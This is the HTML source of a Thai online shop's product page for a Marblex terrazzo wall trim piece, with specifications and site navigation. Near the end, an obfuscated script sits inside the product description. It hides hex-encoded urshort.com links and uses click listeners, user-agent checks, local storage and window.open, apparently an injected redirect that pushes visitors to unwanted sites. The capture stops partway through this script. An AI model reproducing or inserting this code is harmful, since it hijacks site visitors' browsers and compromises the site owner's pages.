<link rel="canonical" href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x40-%e0%b8%8b%e0%b8%a1-no-9241/" />
<link rel='shortlink' href='https://rcmterrazzo.com/?p=15321' />
<link rel="alternate" type="application/json+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2581%25e0%25b8%258b%25e0%25b9%258c-10x40-%25e0%25b8%258b%25e0%25b8%25a1-no-9241%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2581%25e0%25b8%258b%25e0%25b9%258c-10x40-%25e0%25b8%258b%25e0%25b8%25a1-no-9241%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmterrazzo.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#02660a;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217796319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217796319-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-15321 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="accordion-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="accordion-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="nav-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="nav-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">No.9241 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/" ><span itemprop="name">กระเบื้องหินขัด มาร์เบล็กซ์</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" ><span itemprop="name">บัวผนัง มาร์เบล็กซ์</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-10-x-40/" ><span itemprop="name">ขนาด 10 x 40 ซม.</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>No.9241 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-15321" class="product type-product post-15321 status-publish first instock product_cat-marblex product_cat-mb--10-x-40 product_cat-943 product_tag-962 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9241-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="MB9241" decoding="async" href="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9241.jpg" title="MB9241" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9241-600x600.jpg 600w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9241-400x400.jpg 400w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9241-560x560.jpg 560w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9241-367x367.jpg 367w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="MB9241" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9241-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		No.9241 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-25/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB855-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB855" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.855 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x40-%e0%b8%8b%e0%b8%a1-no-9051/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB9051-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB9051" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.9051 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( ยังไม่มีบทวิจารณ์ )</a>
			</div>
					</div>
<p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 10x40x1 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 0.92 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 2.5 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmterrazzo.com/product-category/marblex/" rel="tag">กระเบื้องหินขัด มาร์เบล็กซ์</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-10-x-40/" rel="tag">ขนาด 10 x 40 ซม.</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">บัวผนัง มาร์เบล็กซ์</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://rcmterrazzo.com/product-tag/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">บัวผนัง มาร์เบล็กซ์</a></span>
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-dpojqalqtyebtidlzdv0qsinzyz0tir resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading align-left">บัวผนังมาร์เบล็กซ์ 10x40 ซม. No.9241</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 10x40x1 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 0.92 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 2.5 แผ่น/ตร.ม.</span></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-post-id='14396' class='insert-page insert-page-14396 '><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #ff0000;"><span style="font-size: 14px;">* น้ำหนักสินค้าอาจมีการปรับเปลี่ยนตามขนาดเม็ดหินที่ใช้ทำผิวหน้า</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">** ภาพสินค้าที่ประกอบในเวปไซต์นี้เป็นภาพสินค้าที่ผ่านการขัดเงาผิวหน้าเรียบร้อยแล้ว</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">*** สินค้าที่ผลิตจริงอาจมีความแตกต่างจากสินค้าตัวอย่าง เนื่องจากความแตกต่างของวัตถุดิบที่ใช้ในการผลิตแต่ละล๊อตการผลิต</span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71